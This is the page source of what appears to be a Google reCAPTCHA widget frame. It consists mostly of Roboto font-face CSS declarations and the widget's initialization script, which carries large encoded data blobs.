  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="uCX2cQPPAT3t-b_DSBRbWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="uCX2cQPPAT3t-b_DSBRbWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uCX2cQPPAT3t-b_DSBRbWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOow4rCg3BhVxvDp8OvTllCXsKVw7c1HUXCisOPwrXCrAVFw4wYfUkSwpwew7LCg8KOwq8OwrXCu8O3wrxJwqQiw6JOLV/DpCpZIBF6w6Y/VEJaHMK7wrTDgBB5T18nwqLDosKrNw8JJEYJwonDj8Kdw6bCkcOawrAGw4/DpcOZwptvUsKYw5HDnMKbwrbCgG5tw5jClMKIb8O/M8Kgw4rDpcORSsO5bDwkfArDoTwVw7IqwqDDg03DqA/CncOKw5TDhz3DscOcSRXDqht9wq4/O8OsDkTDqH7CumtHJcOMFDbCkhFww4DCtAcKw5HCkR/DoVtOwrhBfj8nwoEUwpZ6WCDDk395dcOlw6sVwr/DqcK+HMOya8Kfw5rDmsO5dnBmw5bDncK0w4Ndw4rCs3PCusOcw4lKwqFGw4/[base64]/DsOaw61xQcOlTl3ClsK+NV5hLcOLP3PDuMO2fizCl8K1w4rDocOjD8KQIsKbdGRcBDjDnMK7JhPCisKlw7/[base64]/CqGzDs8KTw6TCsivDui/DuRXDssKLwovCv8OdAsKAw7k/[base64]/[base64]/CnQvDqMKwf8Ozw517wqMZRhhaRsKaw5TDhMOLwobCjcKEKcOacyDCrzRywpLCl8OcE8KGwp9ywrcBNMOCw5NkSmPCiMOEwpl3e8KxKRLChsO9cgoMW3YDcHbDqkEkMn/DsMKoPHhDVcOpbMKAw5XCiErDkMOqw4cXw4LCqw3ChsKrMHDCksODc8KhOU3DsU7DoWNKwopRw7B6wr3Cm3zDosOiBH7Ch8OnJxfDlx/DpXUSw7jDui0Vwq0Kw6nCuW0mwqgRb8KnIcKTw5vDnB8pw5XCucOuY8OWwpFPw44owqXCtyguI3/CkkDClMKJw4XCoVLDmkQwcTw6EsKUwqVHwqvDnsKdwq3Dl2zCoywkwrA4eMKyw6vDmsKfw7bCmC0CwqpHG8K7woHCosOKRVQUwpgJBMOJfMKgwqg/VGDDrnYlw4PCocKYUV4nS0bCjcK7CsOJw5bDvcKDG8OFw68mG8OBfTrDm2rDtsORbMO1w4bDksK8wqkxSTgMw6ZLQjHDgsKrw7BkPCHDlBbCrsKTwqxrRT0Ow4jCoiMJwoAwPA7DgsOUw5zCnWNVw5Nkwp7CohXCrQNhw5/Dgj/DnMK7wqYZS8KrwrzDhH7Cqz/Dh8K4wrYTUV84wo0Dwq0YSMOeG8KTwpTCrgbCqU/CgMKYbAZkdMKJwozClcO6wrLDi8KpJBQwRR/DlwfDgcKmT18BecKJV8O9w4fClcOqD8ODw40ZZcOPwpBZScKUw5vDhSwlwozDnsONFsKiw54zwoBaw67CmsOOQcKMwqlBw5/DmMKKCBXDoHF2w7zCu8OEWz3CuhjCpsOEasO9PxbDpsKDbsKbJiAQwqIUDMKmU1NjwodVX2YEwow8w4BNL8KpNsOPw5dLXwDDrwDCvgA7w6bDqMKrwpsSfMKNw7bDnAHDvyDCk3tYSsKKw7jCpUXCgMOpIMK/Y8Kxw7diwqFFO2xzGX/DjMOVOB/DjcOWworCrMOUFmABcsKXw7gtwpnCvm17aitcwpIMw6E4IVlqfsOVw6lLdVrCtGrCmgg5wqHDsMOaw68zw7bDrDFkw6/[base64]/[base64]/CgUPCpzrChhfDrMODEMKjw6LDggjDnsKzwrLDoRBZOsKEHsKPw6zDs2vCqsKBScKbw7fCjsKacl9mw4/CqEPDrknDlUA5AMOZU30uMMKew4fDuMKuI2rCtyfDkyvCr8KOw5x6wo00csOdw7PDucOew7EiwptJKMOjE25bwocsKUbDosOwcMOcw5zDlEYvGQvDrFDCscKcw5LCkMKUwp/DvjF9w67Dl0fDlMOhw7g6w7vCtiNJD8KJCcKyw6fCqsOJBCXCiUNrw6DCkMOMwpJ7w4zDunfDlMOxRCkeJ1EBay4RWcK6w4/[base64]/CsUfDncOiaxxRw5ZWw6VbLsKmOsORIS9oKxrCqD/[base64]/CnCIwKMKJwqfDm8KxXsOSw5LCrTtNwqQxwrxqF3rCqMOMBcKQwptcFWNibhVnIcKCH3hEbD7DmzVJRDFwwoTCrjbCh8KQw47DvMOVw7AcPh/[base64]/wr/[base64]/UF92w4nDn8KzBj0kwr8sR8OCw6HCnBXDksOXRSzCocK/w4bDgMOFw4UGwoTCjsOrU041wp/[base64]/DmC7DmsK/BQxeXcOQw4PCpC/ClcOTworDk01jUV3CjsOVwr3Cv8OSw4fCgw0bwprDjsO+wq1Dw5gIw4AQKAsgw4fDlsK4BxvCnsOUcxvDtmzCkMODOH5twqgiwrJgw4pAw5XCn1g6wphZcsOBw7IHw6DDjiljHsOQwpbDv8K/[base64]/[base64]/DtMK9Rwpxw7LCoh7CjiLCsMKcawFOwrjCo3c8w5LCiB0Rb0PDscOXwqIxwojDicO1wqU/[base64]/MMO+w6NxWMKIScK1w7fDoMOlw5Q/VcOPwrvDgXPCncOpwo3CjMOsNw4wLRvDqE3DojBTDcKJEzDDqsK2w6gaExhHwrfCkMK0PxrCkWNAw6PCvE9daMKsZMOOw6NLwopkcwYNwoHCnSXCnsKrMGoLdkE/I33ChMOYT3zDuWrCh1kaY8OzwpHCq8KrHQZGwpARwr3CiSg/WW7CrBc9wqNUwrBAem9iB8K0wo3Cj8KvwrFFw4bDgMKKMwPCv8OkwpRZwqrCnm/[base64]/WsKxV8KYE8KDQl3DpER1wq7Dn2RTcRLCuMKselJFesOnA8Kpw7JVHSjDmMKSfMKEUDfDrAbDlcKTw7fDp0RBwp1/wpdew4TCu3HCqsK0QCAkwr1Hw77Dt8Kzw7XCqsOEwpYtw7PDpsKJwpDDlcK4wqvCuz3Co09QPBc9wq7DlsO0w7MEEAAvQBTDoAsFJ8KTwog5wp7DssKhw7LDgcOaw50Fw5UvBMO+wqk6wpJBP8OIwr/ChF/[base64]/Dp8OowrBkw5ZhEMKjwpPDicKdE8O4KsOuwrHCgcOSAn/CngLDt0HDpMOrw6RMBVtzPMOpwqYtIcKSwq/ChsOVYzbCpcOjUsOUwrzCj8KYS8K7EjYZRC/CiMOuH8K6XUYTw73CoyEVEMOLEE9qwqnDncKWZUTCgMO3w7pmN8KfSsOIwotrw5JwY8Oew6kaMxxkQgNaQnTCocKINMKiH1zCrcKsAsORQkVewpTCgMOfGsOHRC7CrsOmwoQ9AcOkw5Vaw4Nnfzh3ccOKDF3CvyjCvcOHD8OfFS/[base64]/WDDCpV/Cm8KQw7xwUTvCohvChsK4V2jCo3MwHQB/wpFdVMOEw4HCqsK3QMKYTmdDfUJiwr1ow4vDpsOjJmg3W8Kyw6tOw7RaZjY4XnnCrMKgcCo5TCrDuMK2w5zDl13Ci8O/WjoYHCnDj8KmMCbCvcKrw6vDqCvCsigyL8KAw7BZw7DDrwkgwpzDp1dkIMOnwpNZw4Faw7BTB8OAdsK+BsO8bcOgwoYbw61yw69TWcOrBcK7AcOHw57CvcKWwrHDhhNWw6XCr2c1AsOuUMK7XMK0UsKvKWxqfcOtw6/DicOFwr3Dj8KZM3BJYcOSZH1Mw6LDjsKhwrbCosO8BsOQNBJXUyomc3hUasOAVcKMwqbCn8KJwr4Xw5rCrMK/[base64]/DnUTCo1XCgMK8w4kfKwzDqj3CsSzCqMKCOsOlw6t/w5oMXMKBUkJxw4RoaWdNw7zCjMORWsKKMCfCuFvCj8Olw7fCsyprwrHDiF/CrnAoHArDp04MbAnCqsKyNsOAw5g2w5sHw6MrMy5TLFLCl8Kcw4fComB7w5TCkCLCnTnDlcK7w6E6AkMXD8K9w6vDmsKRQsOUw4xkw6MMw6J5LcKuw7FHw6Adw4FtBMOPUAt4XsKIw6YxwqfCqcO+wrsgw67DpBTDsTrCmMOxDFlDXcOmZcOrYRYaw5h/[base64]/bhfDpFzDuyDDnkvCvMObHjrDs3rDqsKLw7Q1w43Dtwpzwq7DssORWsKEbgJ/Ukohw4VkUcKIworDjXkAMMKHwphxw5ESC1TCpWZeeUwCGnHChFVPaBDDvyrCh0lDw4DDm3Z/[base64]/w75Vw6Q/[base64]/DvGkZwqFswopswqYEwqxpwrN/[base64]/BsK2Yx/DsR8HwpYZacK2wojDpMKUw5I2wpVaQ0PCjXjDm3jDvGjCgAliwoELMBQ1LXBfw5MXB8KDwpHDq1vDp8O3CkHDuynCoSjCvF5JTHwERXMFw6l9ScKQTcOnw6ZxbGzDqcO5wqPDjBfCnMOKVgllES7DrcK/w4EPw7YawozDsiNjFcKjH8K2WWzCvlYTwpfDtsOSwoMxwrVmccOJw7ccw4V5wq89Z8Osw6nDosKeW8OuE0/[base64]/ChxRXKcKHw5bCv1VlLWnClCclwqhlCMKKfkxRalPDoGlHwpB7wrPCtRPDsQJVwoxMdjTCq3DCkMKPwqhIdSXCkMKtwqvCqsOaw6E4XMOcTzLDksOYOAF9w5g+Uh5fVsOOEMOUEGfDlj8+WG/CrU5Ew5B2YWXDgcOkB8O5wrbCnWvCisOpw77CmcKyOEQEwr/CmcKdwpVgwrpGDcKNFMOZVcO7w44qwpLDjjXCjsOGAz/[base64]/Cj8OdLsOcfSpww4HDigppw4F8bUbCgitEw6Jgwpt8w5gRQAXDnzDCo8OMwqXCmMKHwr7Ds03CgcOxw49zwop4w6ETV8KEe8OmX8KcViPCqsOBwo3DlBnDrMO/wp0Xw7DCt1bDo8K4wqDDlcOwwoHCh8OofsKmN8KOJgB3woVTw5cpE3fDmgvDm2rCr8Ohw4E9YcO1CH4/wqchK8KVNTUCw7vCp8KBw4bCnsKUw64sQ8O6wp/DgAfDjcOZc8OnLivCl8OQaBzCj8Khw6ZEwr/Cv8O9wrlWExDCkMOXTh46w7DCqgtew6bCiRl9U3Q8wo99wr5IdsOYX3TCi3/DnsOjwpvCjgtWw5zDqcKpw57CocO/XsKiaGzCr8K8wqLCscO+w4dUwpXCiwg4VWouw5fCvMKQfyIqOsO6wqZrbBzCpsOBO2jCkW9hwpUKwo9Vw7xOGQktwr/[base64]/DqATDi8KZXM